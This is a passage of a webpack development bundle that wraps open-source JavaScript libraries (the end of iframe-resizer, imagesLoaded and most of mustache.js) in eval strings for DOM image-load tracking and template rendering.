(!element.tagName) {\n          throw new TypeError('Object is not a valid DOM element')\n        } else if ('IFRAME' !== element.tagName.toUpperCase()) {\n          throw new TypeError(\n            'Expected <IFRAME> tag, found <' + element.tagName + '>'\n          )\n        }\n      }\n\n      if (element) {\n        chkType()\n        setupIFrame(element, options)\n        iFrames.push(element)\n      }\n    }\n\n    function warnDeprecatedOptions(options) {\n      if (options && options.enablePublicMethods) {\n        warn(\n          'enablePublicMethods option has been removed, public methods are now always available in the iFrame'\n        )\n      }\n    }\n\n    var iFrames\n\n    setupRequestAnimationFrame()\n    setupEventListeners()\n\n    return function iFrameResizeF(options, target) {\n      iFrames = [] // Only return iFrames past in on this call\n\n      warnDeprecatedOptions(options)\n\n      switch (typeof target) {\n        case 'undefined':\n        case 'string': {\n          Array.prototype.forEach.call(\n            document.querySelectorAll(target || 'iframe'),\n            init.bind(undefined, options)\n          )\n          break\n        }\n\n        case 'object': {\n          init(options, target)\n          break\n        }\n\n        default: {\n          throw new TypeError('Unexpected data type (' + typeof target + ')')\n        }\n      }\n\n      return iFrames\n    }\n  }\n\n  function createJQueryPublicMethod($) {\n    if (!$.fn) {\n      info('', 'Unable to bind to jQuery, it is not fully loaded.')\n    } else if (!$.fn.iFrameResize) {\n      $.fn.iFrameResize = function $iFrameResizeF(options) {\n        function init(index, element) {\n          setupIFrame(element, options)\n        }\n\n        return this.filter('iframe').each(init).end()\n      }\n    }\n  }\n\n  if (window.jQuery !== undefined) {\n    createJQueryPublicMethod(window.jQuery)\n  }\n\n  if (true) {\n    !(__WEBPACK_AMD_DEFINE_ARRAY__ = [], __WEBPACK_AMD_DEFINE_FACTORY__ = (factory),\n\t\t__WEBPACK_AMD_DEFINE_RESULT__ = (typeof __WEBPACK_AMD_DEFINE_FACTORY__ === 'function' ?\n\t\t(__WEBPACK_AMD_DEFINE_FACTORY__.apply(exports, __WEBPACK_AMD_DEFINE_ARRAY__)) : __WEBPACK_AMD_DEFINE_FACTORY__),\n\t\t__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__))\n  } else // removed by dead control flow\n{}\n  window.iFrameResize = window.iFrameResize || factory()\n})()\n\n\n//# sourceURL=webpack://pixLib/./node_modules/iframe-resizer/js/iframeResizer.js?\n}");

/***/ }),

/***/ "./node_modules/imagesloaded/imagesloaded.js":
/*!***************************************************!*\
  !*** ./node_modules/imagesloaded/imagesloaded.js ***!
  \***************************************************/
/***/ (function(module, __unused_webpack_exports, __webpack_require__) {

eval("{/*!\n * imagesLoaded v5.0.0\n * JavaScript is all like \"You images are done yet or what?\"\n * MIT License\n */\n\n( function( window, factory ) {\n  // universal module definition\n  if (  true && module.exports ) {\n    // CommonJS\n    module.exports = factory( window, __webpack_require__(/*! ev-emitter */ \"./node_modules/ev-emitter/ev-emitter.js\") );\n  } else {\n    // browser global\n    window.imagesLoaded = factory( window, window.EvEmitter );\n  }\n\n} )( typeof window !== 'undefined' ? window : this,\n    function factory( window, EvEmitter ) {\n\nlet $ = window.jQuery;\nlet console = window.console;\n\n// -------------------------- helpers -------------------------- //\n\n// turn element or nodeList into an array\nfunction makeArray( obj ) {\n  // use object if already an array\n  if ( Array.isArray( obj ) ) return obj;\n\n  let isArrayLike = typeof obj == 'object' && typeof obj.length == 'number';\n  // convert nodeList to array\n  if ( isArrayLike ) return [ ...obj ];\n\n  // array of single index\n  return [ obj ];\n}\n\n// -------------------------- imagesLoaded -------------------------- //\n\n/**\n * @param {[Array, Element, NodeList, String]} elem\n * @param {[Object, Function]} options - if function, use as callback\n * @param {Function} onAlways - callback function\n * @returns {ImagesLoaded}\n */\nfunction ImagesLoaded( elem, options, onAlways ) {\n  // coerce ImagesLoaded() without new, to be new ImagesLoaded()\n  if ( !( this instanceof ImagesLoaded ) ) {\n    return new ImagesLoaded( elem, options, onAlways );\n  }\n  // use elem as selector string\n  let queryElem = elem;\n  if ( typeof elem == 'string' ) {\n    queryElem = document.querySelectorAll( elem );\n  }\n  // bail if bad element\n  if ( !queryElem ) {\n    console.error(`Bad element for imagesLoaded ${queryElem || elem}`);\n    return;\n  }\n\n  this.elements = makeArray( queryElem );\n  this.options = {};\n  // shift arguments if no options set\n  if ( typeof options == 'function' ) {\n    onAlways = options;\n  } else {\n    Object.assign( this.options, options );\n  }\n\n  if ( onAlways ) this.on( 'always', onAlways );\n\n  this.getImages();\n  // add jQuery Deferred object\n  if ( $ ) this.jqDeferred = new $.Deferred();\n\n  // HACK check async to allow time to bind listeners\n  setTimeout( this.check.bind( this ) );\n}\n\nImagesLoaded.prototype = Object.create( EvEmitter.prototype );\n\nImagesLoaded.prototype.getImages = function() {\n  this.images = [];\n\n  // filter & find items if we have an item selector\n  this.elements.forEach( this.addElementImages, this );\n};\n\nconst elementNodeTypes = [ 1, 9, 11 ];\n\n/**\n * @param {Node} elem\n */\nImagesLoaded.prototype.addElementImages = function( elem ) {\n  // filter siblings\n  if ( elem.nodeName === 'IMG' ) {\n    this.addImage( elem );\n  }\n  // get background image on element\n  if ( this.options.background === true ) {\n    this.addElementBackgroundImages( elem );\n  }\n\n  // find children\n  // no non-element nodes, #143\n  let { nodeType } = elem;\n  if ( !nodeType || !elementNodeTypes.includes( nodeType ) ) return;\n\n  let childImgs = elem.querySelectorAll('img');\n  // concat childElems to filterFound array\n  for ( let img of childImgs ) {\n    this.addImage( img );\n  }\n\n  // get child background images\n  if ( typeof this.options.background == 'string' ) {\n    let children = elem.querySelectorAll( this.options.background );\n    for ( let child of children ) {\n      this.addElementBackgroundImages( child );\n    }\n  }\n};\n\nconst reURL = /url\\((['\"])?(.*?)\\1\\)/gi;\n\nImagesLoaded.prototype.addElementBackgroundImages = function( elem ) {\n  let style = getComputedStyle( elem );\n  // Firefox returns null if in a hidden iframe https://bugzil.la/548397\n  if ( !style ) return;\n\n  // get url inside url(\"...\")\n  let matches = reURL.exec( style.backgroundImage );\n  while ( matches !== null ) {\n    let url = matches && matches[2];\n    if ( url ) {\n      this.addBackground( url, elem );\n    }\n    matches = reURL.exec( style.backgroundImage );\n  }\n};\n\n/**\n * @param {Image} img\n */\nImagesLoaded.prototype.addImage = function( img ) {\n  let loadingImage = new LoadingImage( img );\n  this.images.push( loadingImage );\n};\n\nImagesLoaded.prototype.addBackground = function( url, elem ) {\n  let background = new Background( url, elem );\n  this.images.push( background );\n};\n\nImagesLoaded.prototype.check = function() {\n  this.progressedCount = 0;\n  this.hasAnyBroken = false;\n  // complete if no images\n  if ( !this.images.length ) {\n    this.complete();\n    return;\n  }\n\n  /* eslint-disable-next-line func-style */\n  let onProgress = ( image, elem, message ) => {\n    // HACK - Chrome triggers event before object properties have changed. #83\n    setTimeout( () => {\n      this.progress( image, elem, message );\n    } );\n  };\n\n  this.images.forEach( function( loadingImage ) {\n    loadingImage.once( 'progress', onProgress );\n    loadingImage.check();\n  } );\n};\n\nImagesLoaded.prototype.progress = function( image, elem, message ) {\n  this.progressedCount++;\n  this.hasAnyBroken = this.hasAnyBroken || !image.isLoaded;\n  // progress event\n  this.emitEvent( 'progress', [ this, image, elem ] );\n  if ( this.jqDeferred && this.jqDeferred.notify ) {\n    this.jqDeferred.notify( this, image );\n  }\n  // check if completed\n  if ( this.progressedCount === this.images.length ) {\n    this.complete();\n  }\n\n  if ( this.options.debug && console ) {\n    console.log( `progress: ${message}`, image, elem );\n  }\n};\n\nImagesLoaded.prototype.complete = function() {\n  let eventName = this.hasAnyBroken ? 'fail' : 'done';\n  this.isComplete = true;\n  this.emitEvent( eventName, [ this ] );\n  this.emitEvent( 'always', [ this ] );\n  if ( this.jqDeferred ) {\n    let jqMethod = this.hasAnyBroken ? 'reject' : 'resolve';\n    this.jqDeferred[ jqMethod ]( this );\n  }\n};\n\n// --------------------------  -------------------------- //\n\nfunction LoadingImage( img ) {\n  this.img = img;\n}\n\nLoadingImage.prototype = Object.create( EvEmitter.prototype );\n\nLoadingImage.prototype.check = function() {\n  // If complete is true and browser supports natural sizes,\n  // try to check for image status manually.\n  let isComplete = this.getIsImageComplete();\n  if ( isComplete ) {\n    // report based on naturalWidth\n    this.confirm( this.img.naturalWidth !== 0, 'naturalWidth' );\n    return;\n  }\n\n  // If none of the checks above matched, simulate loading on detached element.\n  this.proxyImage = new Image();\n  // add crossOrigin attribute. #204\n  if ( this.img.crossOrigin ) {\n    this.proxyImage.crossOrigin = this.img.crossOrigin;\n  }\n  this.proxyImage.addEventListener( 'load', this );\n  this.proxyImage.addEventListener( 'error', this );\n  // bind to image as well for Firefox. #191\n  this.img.addEventListener( 'load', this );\n  this.img.addEventListener( 'error', this );\n  this.proxyImage.src = this.img.currentSrc || this.img.src;\n};\n\nLoadingImage.prototype.getIsImageComplete = function() {\n  // check for non-zero, non-undefined naturalWidth\n  // fixes Safari+InfiniteScroll+Masonry bug infinite-scroll#671\n  return this.img.complete && this.img.naturalWidth;\n};\n\nLoadingImage.prototype.confirm = function( isLoaded, message ) {\n  this.isLoaded = isLoaded;\n  let { parentNode } = this.img;\n  // emit progress with parent <picture> or self <img>\n  let elem = parentNode.nodeName === 'PICTURE' ? parentNode : this.img;\n  this.emitEvent( 'progress', [ this, elem, message ] );\n};\n\n// ----- events ----- //\n\n// trigger specified handler for event type\nLoadingImage.prototype.handleEvent = function( event ) {\n  let method = 'on' + event.type;\n  if ( this[ method ] ) {\n    this[ method ]( event );\n  }\n};\n\nLoadingImage.prototype.onload = function() {\n  this.confirm( true, 'onload' );\n  this.unbindEvents();\n};\n\nLoadingImage.prototype.onerror = function() {\n  this.confirm( false, 'onerror' );\n  this.unbindEvents();\n};\n\nLoadingImage.prototype.unbindEvents = function() {\n  this.proxyImage.removeEventListener( 'load', this );\n  this.proxyImage.removeEventListener( 'error', this );\n  this.img.removeEventListener( 'load', this );\n  this.img.removeEventListener( 'error', this );\n};\n\n// -------------------------- Background -------------------------- //\n\nfunction Background( url, element ) {\n  this.url = url;\n  this.element = element;\n  this.img = new Image();\n}\n\n// inherit LoadingImage prototype\nBackground.prototype = Object.create( LoadingImage.prototype );\n\nBackground.prototype.check = function() {\n  this.img.addEventListener( 'load', this );\n  this.img.addEventListener( 'error', this );\n  this.img.src = this.url;\n  // check if image is already complete\n  let isComplete = this.getIsImageComplete();\n  if ( isComplete ) {\n    this.confirm( this.img.naturalWidth !== 0, 'naturalWidth' );\n    this.unbindEvents();\n  }\n};\n\nBackground.prototype.unbindEvents = function() {\n  this.img.removeEventListener( 'load', this );\n  this.img.removeEventListener( 'error', this );\n};\n\nBackground.prototype.confirm = function( isLoaded, message ) {\n  this.isLoaded = isLoaded;\n  this.emitEvent( 'progress', [ this, this.element, message ] );\n};\n\n// -------------------------- jQuery -------------------------- //\n\nImagesLoaded.makeJQueryPlugin = function( jQuery ) {\n  jQuery = jQuery || window.jQuery;\n  if ( !jQuery ) return;\n\n  // set local variable\n  $ = jQuery;\n  // $().imagesLoaded()\n  $.fn.imagesLoaded = function( options, onAlways ) {\n    let instance = new ImagesLoaded( this, options, onAlways );\n    return instance.jqDeferred.promise( $( this ) );\n  };\n};\n// try making plugin\nImagesLoaded.makeJQueryPlugin();\n\n// --------------------------  -------------------------- //\n\nreturn ImagesLoaded;\n\n} );\n\n\n//# sourceURL=webpack://pixLib/./node_modules/imagesloaded/imagesloaded.js?\n}");

/***/ }),

/***/ "./node_modules/mustache/mustache.mjs":
/*!********************************************!*\
  !*** ./node_modules/mustache/mustache.mjs ***!
  \********************************************/
/***/ (function(__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

"use strict";
eval("{__webpack_require__.r(__webpack_exports__);\n/*!\n * mustache.js - Logic-less {{mustache}} templates with JavaScript\n * http://github.com/janl/mustache.js\n */\n\nvar objectToString = Object.prototype.toString;\nvar isArray = Array.isArray || function isArrayPolyfill (object) {\n  return objectToString.call(object) === '[object Array]';\n};\n\nfunction isFunction (object) {\n  return typeof object === 'function';\n}\n\n/**\n * More correct typeof string handling array\n * which normally returns typeof 'object'\n */\nfunction typeStr (obj) {\n  return isArray(obj) ? 'array' : typeof obj;\n}\n\nfunction escapeRegExp (string) {\n  return string.replace(/[\\-\\[\\]{}()*+?.,\\\\\\^$|#\\s]/g, '\\\\$&');\n}\n\n/**\n * Null safe way of checking whether or not an object,\n * including its prototype, has a given property\n */\nfunction hasProperty (obj, propName) {\n  return obj != null && typeof obj === 'object' && (propName in obj);\n}\n\n/**\n * Safe way of detecting whether or not the given thing is a primitive and\n * whether it has the given property\n */\nfunction primitiveHasOwnProperty (primitive, propName) {\n  return (\n    primitive != null\n    && typeof primitive !== 'object'\n    && primitive.hasOwnProperty\n    && primitive.hasOwnProperty(propName)\n  );\n}\n\n// Workaround for https://issues.apache.org/jira/browse/COUCHDB-577\n// See https://github.com/janl/mustache.js/issues/189\nvar regExpTest = RegExp.prototype.test;\nfunction testRegExp (re, string) {\n  return regExpTest.call(re, string);\n}\n\nvar nonSpaceRe = /\\S/;\nfunction isWhitespace (string) {\n  return !testRegExp(nonSpaceRe, string);\n}\n\nvar entityMap = {\n  '&': '&amp;',\n  '<': '&lt;',\n  '>': '&gt;',\n  '\"': '&quot;',\n  \"'\": '&#39;',\n  '/': '&#x2F;',\n  '`': '&#x60;',\n  '=': '&#x3D;'\n};\n\nfunction escapeHtml (string) {\n  return String(string).replace(/[&<>\"'`=\\/]/g, function fromEntityMap (s) {\n    return entityMap[s];\n  });\n}\n\nvar whiteRe = /\\s*/;\nvar spaceRe = /\\s+/;\nvar equalsRe = /\\s*=/;\nvar curlyRe = /\\s*\\}/;\nvar tagRe = /#|\\^|\\/|>|\\{|&|=|!/;\n\n/**\n * Breaks up the given `template` string into a tree of tokens. If the `tags`\n * argument is given here it must be an array with two string values: the\n * opening and closing tags used in the template (e.g. [ \"<%\", \"%>\" ]). Of\n * course, the default is to use mustaches (i.e. mustache.tags).\n *\n * A token is an array with at least 4 elements. The first element is the\n * mustache symbol that was used inside the tag, e.g. \"#\" or \"&\". If the tag\n * did not contain a symbol (i.e. {{myValue}}) this element is \"name\". For\n * all text that appears outside a symbol this element is \"text\".\n *\n * The second element of a token is its \"value\". For mustache tags this is\n * whatever else was inside the tag besides the opening symbol. For text tokens\n * this is the text itself.\n *\n * The third and fourth elements of the token are the start and end indices,\n * respectively, of the token in the original template.\n *\n * Tokens that are the root node of a subtree contain two more elements: 1) an\n * array of tokens in the subtree and 2) the index in the original template at\n * which the closing tag for that section begins.\n *\n * Tokens for partials also contain two more elements: 1) a string value of\n * indendation prior to that tag and 2) the index of that tag on that line -\n * eg a value of 2 indicates the partial is the third tag on this line.\n */\nfunction parseTemplate (template, tags) {\n  if (!template)\n    return [];\n  var lineHasNonSpace = false;\n  var sections = [];     // Stack to hold section tokens\n  var tokens = [];       // Buffer to hold the tokens\n  var spaces = [];       // Indices of whitespace tokens on the current line\n  var hasTag = false;    // Is there a {{tag}} on the current line?\n  var nonSpace = false;  // Is there a non-space char on the current line?\n  var indentation = '';  // Tracks indentation for tags that use it\n  var tagIndex = 0;      // Stores a count of number of tags encountered on a line\n\n  // Strips all whitespace tokens array for the current line\n  // if there was a {{#tag}} on it and otherwise only space.\n  function stripSpace () {\n    if (hasTag && !nonSpace) {\n      while (spaces.length)\n        delete tokens[spaces.pop()];\n    } else {\n      spaces = [];\n    }\n\n    hasTag = false;\n    nonSpace = false;\n  }\n\n  var openingTagRe, closingTagRe, closingCurlyRe;\n  function compileTags (tagsToCompile) {\n    if (typeof tagsToCompile === 'string')\n      tagsToCompile = tagsToCompile.split(spaceRe, 2);\n\n    if (!isArray(tagsToCompile) || tagsToCompile.length !== 2)\n      throw new Error('Invalid tags: ' + tagsToCompile);\n\n    openingTagRe = new RegExp(escapeRegExp(tagsToCompile[0]) + '\\\\s*');\n    closingTagRe = new RegExp('\\\\s*' + escapeRegExp(tagsToCompile[1]));\n    closingCurlyRe = new RegExp('\\\\s*' + escapeRegExp('}' + tagsToCompile[1]));\n  }\n\n  compileTags(tags || mustache.tags);\n\n  var scanner = new Scanner(template);\n\n  var start, type, value, chr, token, openSection;\n  while (!scanner.eos()) {\n    start = scanner.pos;\n\n    // Match any text between tags.\n    value = scanner.scanUntil(openingTagRe);\n\n    if (value) {\n      for (var i = 0, valueLength = value.length; i < valueLength; ++i) {\n        chr = value.charAt(i);\n\n        if (isWhitespace(chr)) {\n          spaces.push(tokens.length);\n          indentation += chr;\n        } else {\n          nonSpace = true;\n          lineHasNonSpace = true;\n          indentation += ' ';\n        }\n\n        tokens.push([ 'text', chr, start, start + 1 ]);\n        start += 1;\n\n        // Check for whitespace on the current line.\n        if (chr === '\\n') {\n          stripSpace();\n          indentation = '';\n          tagIndex = 0;\n          lineHasNonSpace = false;\n        }\n      }\n    }\n\n    // Match the opening tag.\n    if (!scanner.scan(openingTagRe))\n      break;\n\n    hasTag = true;\n\n    // Get the tag type.\n    type = scanner.scan(tagRe) || 'name';\n    scanner.scan(whiteRe);\n\n    // Get the tag value.\n    if (type === '=') {\n      value = scanner.scanUntil(equalsRe);\n      scanner.scan(equalsRe);\n      scanner.scanUntil(closingTagRe);\n    } else if (type === '{') {\n      value = scanner.scanUntil(closingCurlyRe);\n      scanner.scan(curlyRe);\n      scanner.scanUntil(closingTagRe);\n      type = '&';\n    } else {\n      value = scanner.scanUntil(closingTagRe);\n    }\n\n    // Match the closing tag.\n    if (!scanner.scan(closingTagRe))\n      throw new Error('Unclosed tag at ' + scanner.pos);\n\n    if (type == '>') {\n      token = [ type, value, start, scanner.pos, indentation, tagIndex, lineHasNonSpace ];\n    } else {\n      token = [ type, value, start, scanner.pos ];\n    }\n    tagIndex++;\n    tokens.push(token);\n\n    if (type === '#' || type === '^') {\n      sections.push(token);\n    } else if (type === '/') {\n      // Check section nesting.\n      openSection = sections.pop();\n\n      if (!openSection)\n        throw new Error('Unopened section \"' + value + '\" at ' + start);\n\n      if (openSection[1] !== value)\n        throw new Error('Unclosed section \"' + openSection[1] + '\" at ' + start);\n    } else if (type === 'name' || type === '{' || type === '&') {\n      nonSpace = true;\n    } else if (type === '=') {\n      // Set the tags for the next time around.\n      compileTags(value);\n    }\n  }\n\n  stripSpace();\n\n  // Make sure there are no open sections when we're done.\n  openSection = sections.pop();\n\n  if (openSection)\n    throw new Error('Unclosed section \"' + openSection[1] + '\" at ' + scanner.pos);\n\n  return nestTokens(squashTokens(tokens));\n}\n\n/**\n * Combines the values of consecutive text tokens in the given `tokens` array\n * to a single token.\n */\nfunction squashTokens (tokens) {\n  var squashedTokens = [];\n\n  var token, lastToken;\n  for (var i = 0, numTokens = tokens.length; i < numTokens; ++i) {\n    token = tokens[i];\n\n    if (token) {\n      if (token[0] === 'text' && lastToken && lastToken[0] === 'text') {\n        lastToken[1] += token[1];\n        lastToken[3] = token[3];\n      } else {\n        squashedTokens.push(token);\n        lastToken = token;\n      }\n    }\n  }\n\n  return squashedTokens;\n}\n\n/**\n * Forms the given array of `tokens` into a nested tree structure where\n * tokens that represent a section have two additional items: 1) an array of\n * all tokens that appear in that section and 2) the index in the original\n * template that represents the end of that section.\n */\nfunction nestTokens (tokens) {\n  var nestedTokens = [];\n  var collector = nestedTokens;\n  var sections = [];\n\n  var token, section;\n  for (var i = 0, numTokens = tokens.length; i < numTokens; ++i) {\n    token = tokens[i];\n\n    switch (token[0]) {\n      case '#':\n      case '^':\n        collector.push(token);\n        sections.push(token);\n        collector = token[4] = [];\n        break;\n      case '/':\n        section = sections.pop();\n        section[5] = token[2];\n        collector = sections.length > 0 ? sections[sections.length - 1][4] : nestedTokens;\n        break;\n      default:\n        collector.push(token);\n    }\n  }\n\n  return nestedTokens;\n}\n\n/**\n * A simple string scanner that is used by the template parser to find\n * tokens in template strings.\n */\nfunction Scanner (string) {\n  this.string = string;\n  this.tail = string;\n  this.pos = 0;\n}\n\n/**\n * Returns `true` if the tail is empty (end of string).\n */\nScanner.prototype.eos = function eos () {\n  return this.tail === '';\n};\n\n/**\n * Tries to match the given regular expression at the current position.\n * Returns the matched text if it can match, the empty string otherwise.\n */\nScanner.prototype.scan = function scan (re) {\n  var match = this.tail.match(re);\n\n  if (!match || match.index !== 0)\n    return '';\n\n  var string = match[0];\n\n  this.tail = this.tail.substring(string.length);\n  this.pos += string.length;\n\n  return string;\n};\n\n/**\n * Skips all text until the given regular expression can be matched. Returns\n * the skipped string, which is the entire tail if no match can be made.\n */\nScanner.prototype.scanUntil = function scanUntil (re) {\n  var index = this.tail.search(re), match;\n\n  switch (index) {\n    case -1:\n      match = this.tail;\n      this.tail = '';\n      break;\n    case 0:\n      match = '';\n      break;\n    default:\n      match = this.tail.substring(0, index);\n      this.tail = this.tail.substring(index);\n  }\n\n  this.pos += match.length;\n\n  return match;\n};\n\n/**\n * Represents a rendering context by wrapping a view object and\n * maintaining a reference to the parent context.\n */\nfunction Context (view, parentContext) {\n  this.view = view;\n  this.cache = { '.': this.view };\n  this.parent = parentContext;\n}\n\n/**\n * Creates a new context using the given view with this context\n * as the parent.\n */\nContext.prototype.push = function push (view) {\n  return new Context(view, this);\n};\n\n/**\n * Returns the value of the given name in this context, traversing\n * up the context hierarchy if the value is absent in this context's view.\n */\nContext.prototype.lookup = function lookup (name) {\n  var cache = this.cache;\n\n  var value;\n  if (cache.hasOwnProperty(name)) {\n    value = cache[name];\n  } else {\n    var context = this, intermediateValue, names, index, lookupHit = false;\n\n    while (context) {\n      if (name.indexOf('.') > 0) {\n        intermediateValue = context.view;\n        names = name.split('.');\n        index = 0;\n\n        /**\n         * Using the dot notion path in `name`, we descend through the\n         * nested objects.\n         *\n         * To be certain that the lookup has been successful, we have to\n         * check if the last object in the path actually has the property\n         * we are looking for. We store the result in `lookupHit`.\n         *\n         * This is specially necessary for when the value has been set to\n         * `undefined` and we want to avoid looking up parent contexts.\n         *\n         * In the case where dot notation is used, we consider the lookup\n         * to be successful even if the last \"object\" in the path is\n         * not actually an object but a primitive (e.g., a string, or an\n         * integer), because it is sometimes useful to access a property\n         * of an autoboxed primitive, such as the length of a string.\n         **/\n        while (intermediateValue != null && index < names.length) {\n          if (index === names.length - 1)\n            lookupHit = (\n              hasProperty(intermediateValue, names[index])\n              || primitiveHasOwnProperty(intermediateValue, names[index])\n            );\n\n          intermediateValue = intermediateValue[names[index++]];\n        }\n      } else {\n        intermediateValue = context.view[name];\n\n        /**\n         * Only checking against `hasProperty`, which always returns `false` if\n         * `context.view` is not an object. Deliberately omitting the check\n         * against `primitiveHasOwnProperty` if dot notation is not used.\n         *\n         * Consider this example:\n         * ```\n         * Mustache.render(\"The length of a football field is {{#length}}{{length}}{{/length}}.\", {length: \"100 yards\"})\n         * ```\n         *\n         * If we were to check also against `primitiveHasOwnProperty`, as we do\n         * in the dot notation case, then render call would return:\n         *\n         * \"The length of a football field is 9.\"\n         *\n         * rather than the expected:\n         *\n         * \"The length of a football field is 100 yards.\"\n         **/\n        lookupHit = hasProperty(context.view, name);\n      }\n\n      if (lookupHit) {\n        value = intermediateValue;\n        break;\n      }\n\n      context = context.parent;\n    }\n\n    cache[name] = value;\n  }\n\n  if (isFunction(value))\n    value = value.call(this.view);\n\n  return value;\n};\n\n/**\n * A Writer knows how to take a stream of tokens and render them to a\n * string, given a context. It also maintains a cache of templates to\n * avoid the need to parse the same template twice.\n */\nfunction Writer () {\n  this.templateCache = {\n    _cache: {},\n    set: function set (key, value) {\n      this._cache[key] = value;\n    },\n    get: function get (key) {\n      return this._cache[key];\n    },\n    clear: function clear () {\n      this._cache = {};\n    }\n  };\n}\n\n/**\n * Clears all cached templates in this writer.\n */\nWriter.prototype.clearCache = function clearCache () {\n  if (typeof this.templateCache !== 'undefined') {\n    this.templateCache.clear();\n  }\n};\n\n/**\n * Parses and caches the given `template` according to the given `tags` or\n * `mustache.tags` if `tags` is omitted,  and returns the array of tokens\n * that is generated from the parse.\n */\nWriter.prototype.parse = function parse (template, tags) {\n  var cache = this.templateCache;\n  var cacheKey = template + ':' + (tags || mustache.tags).join(':');\n  var isCacheEnabled = typeof cache !== 'undefined';\n  var tokens = isCacheEnabled ? cache.get(cacheKey) : undefined;\n\n  if (tokens == undefined) {\n    tokens = parseTemplate(template, tags);\n    isCacheEnabled && cache.set(cacheKey, tokens);\n  }\n  return tokens;\n};\n\n/**\n * High-level method that is used to render the given `template` with\n * the given `view`.\n *\n * The optional `partials` argument may be an object that contains the\n * names and templates of partials that are used in the template. It may\n * also be a function that is used to load partial templates on the fly\n * that takes a single argument: the name of the partial.\n *\n * If the optional `config` argument is given here, then it should be an\n * object with a `tags` attribute or an `escape` attribute or both.\n * If an array is passed, then it will be interpreted the same way as\n * a `tags` attribute on a `config` object.\n *\n * The `tags` attribute of a `config` object must be an array with two\n * string values: the opening and closing tags used in the template (e.g.\n * [ \"<%\", \"%>\" ]). The default is to mustache.tags.\n *\n * The `escape` attribute of a `config` object must be a function which\n * accepts a string as input and outputs a safely escaped string.\n * If an `escape` function is not provided, then an HTML-safe string\n * escaping function is used as the default.\n */\nWriter.prototype.render = function render (template, view, partials, config) {\n  var tags = this.getConfigTags(config);\n  var tokens = this.parse(template, tags);\n  var context = (view instanceof Context) ? view : new Context(view, undefined);\n  return this.renderTokens(tokens, context, partials, template, config);\n};\n\n/**\n * Low-level method that renders the given array of `tokens` using\n * the given `context` and `partials`.\n *\n * Note: The `originalTemplate` is only ever used to extract the portion\n * of the original template that was contained in a higher-order section.\n * If the template doesn't use higher-order sections, this argument may\n * be omitted.\n */\nWriter.prototype.renderTokens = function renderTokens (tokens, context, partials, originalTemplate, config) {\n  var buffer = '';\n\n  var token, symbol, value;\n  for (var i = 0, numTokens = tokens.length; i < numTokens; ++i) {\n    value = undefined;\n    token = tokens[i];\n    symbol = token[0];\n\n    if (symbol === '#') value = this.renderSection(token, context, partials, originalTemplate, config);\n    else if (symbol === '^') value = this.renderInverted(token, context, partials, originalTemplate, config);\n    else if (symbol === '>') value = this.renderPartial(token, context, partials, config);\n    else if (symbol === '&') value = this.unescapedValue(token, context);\n    else if (symbol === 'name') value = this.escapedValue(token, context, config);\n    else if (symbol === 'text') value = this.rawValue(token);\n\n    if (value !== undefined)\n      buffer += value;\n  }\n\n  return buffer;\n};\n\nWriter.prototype.renderSection = function renderSection (token, context, partials, originalTemplate, config) {\n  var self = this;\n  var buffer = '';\n  var value = context.lookup(token[1]);\n\n  // This function is used to render an arbitrary template\n  // in the current context by higher-order sections.\n  function subRender (template) {\n    return self.render(template, context, partials, config);\n  }\n\n  if (!value) return;\n\n  if (isArray(value)) {\n    for (var j = 0, valueLength = value.length; j < valueLength; ++j) {\n      buffer += this.renderTokens(token[4], context.push(value[j]), partials, originalTemplate, config);\n    }\n  } else if (typeof value === 'object' || typeof value === 'string' || typeof value === 'number') {\n    buffer += this.renderTokens(token[4], context.push(value), partials, originalTemplate, config);\n  } else if (isFunction(value)) {\n    if (typeof originalTemplate !== 'string')\n      throw new Error('Cannot use higher-order sections without the original template');\n\n    // Extract the portion of the original template that the section contains.\n    value = value.call(context.view, originalTemplate.slice(token[3], token[5]), subRender);\n\n    if (value != null)\n      buffer += value;\n  } else {\n    buffer += this.renderTokens(token[4], context, partials, originalTemplate, config);\n  }\n  return buffer;\n};\n\nWriter.prototype.renderInverted = function renderInverted (token, context, partials, originalTemplate, config) {\n  var value = context.lookup(token[1]);\n\n  // Use JavaScript's definition of falsy. Include empty arrays.\n  // See https://github.com/janl/mustache.js/issues/186\n  if (!value || (isArray(value) && value.length === 0))\n    return this.renderTokens(token[4], context, partials, originalTemplate, config);\n};\n\nWriter.prototype.indentPartial = function indentPartial (partial, indentation, lineHasNonSpace) {\n  var filteredIndentation = indentation.replace(/[^ \\t]/g, '');\n  var partialByNl = partial.split('\\n');\n  for (var i = 0; i < partialByNl.length; i++) {\n    if (partialByNl[i].length && (i > 0 || !lineHasNonSpace)) {\n      partialByNl[i] = filteredIndentation + partialByNl[i];\n    }\n  }\n  return partialByNl.join('\\n');\n};\n\nWriter.prototype.renderPartial = function renderPartial (token, context, partials, config) {\n  if (!partials) return;\n  var tags = this.getConfigTags(config);\n\n  var value = isFunction(partials) ? partials(token[1]) : partials[token[1]];\n  if (value != null) {\n    var lineHasNonSpace = token[6];\n    var tagIndex = token[5];\n    var indentation = token[4];\n    var indentedValue = value;\n    if (tagIndex == 0 && indentation) {\n      indentedValue = this.indentPartial(value, indentation, lineHasNonSpace);\n    }\n    var tokens = this.parse(indentedValue, tags);\n    return this.renderTokens(tokens, context, partials, indentedValue, config);\n  }\n};\n\nWriter.prototype.unescapedValue = function unescapedValue (token, context) {\n  var value = context.lookup(token[1]);\n  if (value != null)\n    return value;\n};\n\nWriter.prototype.escapedValue = function escapedValue (token, context, config) {\n  var escape = this.getConfigEscape(config) || mustache.escape;\n  var value = context.lookup(token[1]);\n  if (value != null)\n    return (typeof value === 'number' && escape === mustache.escape) ? String(value) : escape(value);\n};\n\nWriter.prototype.rawValue = function rawValue (token) {\n  return token[1];\n};\n\nWriter.prototype.getConfigTags = function getConfigTags (config) {\n  if (isArray(config)) {\n    return config;\n  }\n  else if (config && typeof config === 'object') {\n    return config.tags;\n  }\n  else {\n    return undefined;\n  }\n};\n\nWriter.prototype.getConfigEscape = function getConfigEscape (config) {\n  if (config && typeof config === 'object' && !isArray(config)) {\n    return config.escape;\n  }\n  else {\n    return undefined;\n  }\n};\n\nvar mustache = {\n  name: 'mustache.js',\n  version: '4.2.0',\n  tags: [ '{{', '}}' ],\n  clearCache: undefined,\n  escape: undefined,\n  parse: undefined,\n  render: undefined,\n  Scanner: undefined,\n  Context: undefined,\n  Writer: undefined,\n  /**\n   * Allows a user to override the default caching strategy, by providing an\n   * object with set, get and clear methods. This can also be used to disable\n   * the cache by setting it to the literal `undefined`.\n   */\n  set templateCache (cache) 